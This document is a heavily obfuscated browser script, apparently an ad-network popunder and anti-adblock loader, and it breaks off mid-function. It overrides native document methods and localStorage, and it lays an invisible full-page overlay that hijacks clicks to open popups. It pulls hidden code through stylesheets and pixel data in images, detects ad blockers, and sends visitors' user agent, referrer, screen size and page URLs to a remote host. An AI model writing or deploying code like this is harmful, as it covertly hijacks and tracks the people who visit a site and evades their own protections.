f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function 